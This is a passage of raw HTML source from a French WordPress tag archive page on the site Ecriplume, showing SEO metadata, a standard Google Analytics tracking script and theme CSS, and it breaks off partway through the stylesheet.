

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/geoart-vigee-lebrun/
body_size: 54079
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des GeoArt Vigée-Lebrun - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/geoart-vigee-lebrun/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des GeoArt Vigée-Lebrun - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/geoart-vigee-lebrun/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/geoart-vigee-lebrun/","url":"https://ecriplume.com/tag/geoart-vigee-lebrun/","name":"Archives des GeoArt Vigée-Lebrun - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/geoart-vigee-lebrun/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/geoart-vigee-lebrun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"GeoArt Vigée-Lebrun"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette GeoArt Vigée-Lebrun" href="https://ecriplume.com/tag/geoart-vigee-lebrun/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/geoart-vigee-lebrun\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper 